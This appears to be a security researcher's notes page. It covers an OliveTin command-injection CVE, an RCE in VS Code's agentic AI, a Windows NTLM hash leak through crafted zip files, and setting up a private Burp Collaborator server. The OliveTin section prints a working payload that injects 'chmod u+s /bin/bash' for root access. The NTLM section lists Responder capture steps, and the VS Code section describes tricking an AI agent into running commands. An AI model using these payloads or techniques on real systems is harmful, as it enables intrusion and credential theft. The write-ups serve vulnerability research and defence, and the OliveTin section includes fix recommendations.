Interesting case study by @nahamsec on HackingHub: https://app.hackinghub.io/hubs/ghost-api
Tag: mauritius
-
Case Study: IDOR via Predictable Username Generation
-
CVE-2026-27626: OliveTin
OliveTin is a tool that lets end-users run shell commands through a web interface.
It has two serious bugs (tracked together as CVE-2026-27626) that let an attacker run any command they want on the server, without even needing to log in.
Password fields: The app doesn’t clean up what users type into “password” fields before using it, so someone can sneak in extra commands.
Webhook triggers: These skip the security checks entirely, so anyone who can hit the webhook can run commands directly.
Because OliveTin exists specifically to let people trigger commands remotely, these bugs mean an attacker can take over the entire host system, the exact opposite of what the tool is supposed to safely allow.
The proof-of-concept:

We check if the service is running as root & the config file: cat /etc/OliveTin/config.yaml | grep -Ei ‘auth|pass’
authRequireGuestsToLogin: false [GUESS ACCESS ALLOWED]
- authLocalUsers.enabled: true but no users actually defined
db_passis interpolated raw inside single quotes in the shell string, allowing quote-breakout injection- Getting the actual value to put in bindingId (“backup_database”) came from reading the real live config:
- cat /etc/OliveTin/config.yaml
- which showed the custom action defined with:
- title: Backup Database
id: backup_database
- Escalating to a stable root shell:
cat > /tmp/payload2.json << 'EOF'

{"bindingId":"backup_database","arguments":[{"name":"db_user","value":"backup_svc"},{"name":"db_pass","value":"x' ; chmod u+s /bin/bash ; echo '"},{"name":"db_name","value":"production"}]}

EOF

curl -s -X POST 'http://127.0.0.1:1337/api/api.v1.OliveTinApiService/StartAction' -H 'Content-Type: application/json' --data @/tmp/payload2.json

/bin/bash -p
FIX RECOMMENDATIONS:
Run OliveTin as a dedicated non-root service account with only the permissions its actions actually need.
Define real `authLocalUsers` and set `authRequireGuestsToLogin: true`, or disable guest access entirely.
Edit config.yaml to remove any actions using password arguments if possible. -
CVE-2025-55319: Agentic AI in VS Code – RCE
VS Code has a built-in AI feature (called “Agentic AI”) that can help you write code. This vulnerability is a “command injection” flaw. That’s a fancy way of saying: a hacker can trick the AI into running harmful commands on your computer, as if the hacker was sitting at your keyboard.
Uploading a malicious.vsixfile is the practical way attackers weaponize the underlying flaw in CVE-2025-55319.
CVE-2025-55319 is the security hole in your house (a vulnerability in VS Code’s “Agentic AI” that lets it be tricked into running commands). The malicious.vsixfile is the key the burglar uses to open that hole and get inside.
Here’s the step-by-step breakdown of how they connect in a real attack:- The Setup (Creating the Weapon): An attacker creates a malicious VS Code extension (a
.vsixfile). This extension is designed to exploit the CVE flaw. - The Delivery (Uploading the VSIX): The attacker finds a way to place this malicious
.vsixfile somewhere your VS Code will look. In a real-world example, they uploaded it to a shared company folder called “Dev”. - The Trigger (Exploiting the CVE): This is where CVE-2025-55319 comes in. The vulnerability allows the attacker to trick VS Code’s AI into automatically executing commands. The attacker uses this flaw to force your VS Code to automatically install the malicious
.vsixextension without asking for your permission. - The Result (RCE): Once installed, the malicious extension runs on your machine. The attacker can now execute any command they want—stealing code, installing malware, or taking full control of your computer.
- The Setup (Creating the Weapon): An attacker creates a malicious VS Code extension (a
-
CVE 2025-24071
Server-side ZIP extraction leads to NTLM hash leakage.
This specific vulnerability exploits NTLM Hash Leak via RAR/ZIP extraction and .library-ms file.
This Windows File Explorer vulnerability allows an attacker to steal NTLM hashes when a user extracts a crafted .zip file.
The vulnerability works because Windows Explorer automatically attempts SMB authentication when processing a crafted .library-ms file pointing to a remote

UNC path.If the server extracts the archive, the target machine authenticates to an attacker-controlled SMB server, leaking its NTLMv2 hash.
The proof-of-concept:
GitHub – 0x6rss/CVE-2025-24071_PoC: CVE-2025-24071: NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File · GitHub
Steps
- Start Responder (responder -I tun0 -v)
- python3 poc.py (Enter your tun0 IP when prompted)
- A .zip file is created which when uploaded to target trigger a callback to your responder
- Save the hash and crack it
-
Burp Collaborator Server Setup
To protect clients, setting up a private Collaborator Server is an important step before any out of band web security testing.
Considering the number of hours I spent researching the correct DNS settings, I have written a short guide to make life easier…
For hosting, a digital ocean droplet was chosen.
By default, all ports are open, but you can easily assign a Firewall on Digital Ocean with the ports you need open to restrict access to your server.

You can find it in networking tab for your droplet
Commands to run inside your droplet. SSH into your droplet.
apt-get update
apt-get install default-jre
mkdir -p /usr/local/collaborator/
Download the burp installation file
curl '<https://portswigger-cdn.net/burp/releases/download?product=pro&version=2024.5.5&type=Jar>' -H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H 'accept-language: en-US,en;q=0.9' -H 'priority: u=0, i' -H 'referer: <https://portswigger.net/>' -H 'sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"' -H 'sec-ch-ua-mobile: ?0' -H 'sec-ch-ua-platform: "Windows"' -H 'sec-fetch-dest: document' -H 'sec-fetch-mode: navigate' -H 'sec-fetch-site: cross-site' -H 'sec-fetch-user: ?1' -H 'upgrade-insecure-requests: 1' -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36' -o burp.jarCreate a configuration file (
nano /usr/local/collaborator/collaborator.config) according to the below.{ "serverDomain" : "SUBDOMAIN.DOMAIN.com", "workerThreads" : 10, "eventCapture": { "localAddress" : [ "PUBLIC IP OF DROPLET" ], "publicAddress" : "PUBLIC IP OF DROPLET", "http": { "ports" : 80 }, "https": { "ports" : 443 }, "smtp": { "ports" : [25, 587] }, "smtps": { "ports" : 465 }, "ssl": { "certificateFiles" : [ "/usr/local/collaborator/keys/privkey.pem", "/usr/local/collaborator/keys/cert.pem", "/usr/local/collaborator/keys/fullchain.pem" ] } }, "polling" : { "localAddress" : "PUBLIC IP OF DROPLET", "publicAddress" : "PUBLIC IP OF DROPLET", "http": { "port" : 39090 }, "https": { "port" : 39443 }, "ssl": { "certificateFiles" : [ "/usr/local/collaborator/keys/privkey.pem", "/usr/local/collaborator/keys/cert.pem", "/usr/local/collaborator/keys/fullchain.pem" ] } }, "metrics": { "path" : "RAMDOM 16 CHAR STRING", "addressWhitelist" : ["0.0.0.0/1"] }, "dns": { "interfaces" : [{ "name":"ns1.SUBDOMAIN.DOMAIN.com", "localAddress":"PUBLIC IP OF DROPLET", "publicAddress":"PUBLIC IP OF DROPLET" }], "ports" : 53 }, "logLevel" : "INFO" }The addressWhitelist will restrict access to metrics to your IP if you so desire.
Create a
configure_certs.shfile:nano /usr/local/collaborator/configure_certs.shCERTBOT_DOMAIN=$1 if [ -z $1 ]; then echo "Missing mandatory argument. " echo " - Usage: $0 <domain> " exit 1 fi CERT_PATH=/etc/letsencrypt/live/$CERTBOT_DOMAIN/ mkdir -p /usr/local/collaborator/keys/ if [[ -f $CERT_PATH/privkey.pem && -f $CERT_PATH/fullchain.pem && -f $CERT_PATH/cert.pem ]]; then cp $CERT_PATH/privkey.pem /usr/local/collaborator/keys/ cp $CERT_PATH/fullchain.pem /usr/local/collaborator/keys/ cp $CERT_PATH/cert.pem /usr/local/collaborator/keys/ chown -R collaborator /usr/local/collaborator/keys echo "Certificates installed successfully" else echo "Unable to find certificates in $CERT_PATH" CfiCreate the SSL certificates, run:
./certbot-auto certonly -d SUBDOMAIN.domain.com -d *.SUBDOMAIN.subdomain.com --server <https://acme-v02.api.letsencrypt.org/directory> --manual --agree-tos --no-eff-email --manual-public-ip-logging-ok --preferred-challenges dns-01Insert your e-mail during certificate generation.
You will get a message on how to deploy a DNS
TXTrecord. PressEnterto get a second message.Go to GoDaddy and add 2 DNS TXT records with the _acme-challenges.SUBDOMAIN and the message.

txt records
Wait 10–15minutes.
Constantly check with dig to see if your text records are found.
Then press Enter for validation and the certificates are generated.
Great. You now have certificates. To copy them to your working directory:
chmod +x /usr/local/collaborator/configure_certs.sh && /usr/local/collaborator/configure_certs.sh SUBDOMAIN.domain.comCheck if your collaborater server runs correctly:
bash -c  "java -Xms10m -Xmx200m -XX:GCTimeRatio=19 -jar /usr/local/collaborator/burpsuite_pro_1.7.33.jar --collaborator-server --collaborator-config=/usr/local/collaborator/collaborator.config"
2018-04-08 19:46:36.082 : Using configuration file /usr/local/collaborator/collaborator.config
2018-04-08 19:46:37.473 : Listening for DNS on 54.38.**.**:3353
2018-04-08 19:46:37.486 : Listening for HTTP on 54.38.**.**:39090
2018-04-08 19:46:37.486 : Listening for SMTP on 54.38.**.**:3325
2018-04-08 19:46:37.487 : Listening for HTTP on 54.38.**.**:3380
2018-04-08 19:46:37.486 : Listening for SMTP on 54.38.**.**:33587
2018-04-08 19:46:37.600 : Listening for SMTPS on 54.38.**.**:33465
2018-04-08 19:46:37.600 : Listening for HTTPS on 54.38.**.**:39443
2018-04-08 19:46:37.602 : Listening for HTTPS on 54.38.**.**:33443This guide will show you what DNS records to put on GoDaddy. I have tried Namecheap but with no success.
Ctrl + C.
Create the DNS records, here is what was used on GoDaddy:
+-----------+---------------------------+----------------------------+
|   type    |       name                |     data                   |
+-----------+--------------------+-----------------------------------+
| A         | subdomain                 | DROPLET IP                 |
| A         | ns1.subdomain             | DROPLET IP                 |
| NS        | subdomain                 | ns1.subdomain.domain.com   |
| TXT       | _acme-challenge.subdomain | XXXXXXXXXXXXXXXXXXXX       |
| TXT       | _acme-challenge.subdomain | XXXXXXXXXXXXXXXXXXXX       |
+-----------+--------------------+-----------------------------------+
Once done, you can re-run the Collaborator but as a service for persistence.
Create a file called
collaborator.servicesudo nano /etc/systemd/system/collaborator.serviceCopy the configuration below:
[Unit]
Description=Burp Collaborator Server Daemon
After=network.target
[Service] Type=simple User=collaborator UMask=007 ExecStart=/usr/bin/java -Xms10m -Xmx200m -XX:GCTimeRatio=19 -jar /usr/local/collaborator/burpsuite_pro_1.7.33.jar --collaborator-server --collaborator-config=/usr/local/collaborator/collaborator.config Restart=on-failure# Configures the time to wait before service is stopped forcefully. TimeoutStopSec=300[Install] WantedBy=multi-user.targetEnable the service:
systemctl enable collaboratorFinally, start the service:
systemctl start collaboratorAlso, note if you mess up the config file, do stop, disable, and re-enable the service for the new config file to take effect.
Once the DNS records are UP, and the service is running:
systemctl status collaboratorCheck with the DIG requests that the nameserver resolution is working with these:
dig subdomain.domain.com NS @8.8.8.8
dig ns1.subdomain.domain.com A @8.8.8.8 +trace
If you don’t see your DROPLET IP responding to the last dig, then the DNS collaborator service might be incorrectly setup, check your collaborator.config and disable/enable/start the collaborator service.

Once it responds, go to Burp > Settings > User or Burp > Settings > Project and modify the Collaborator section to Use a private collaborator server, entering your subdomain.domain.com you have chosen.

Run the health check and say Hurray!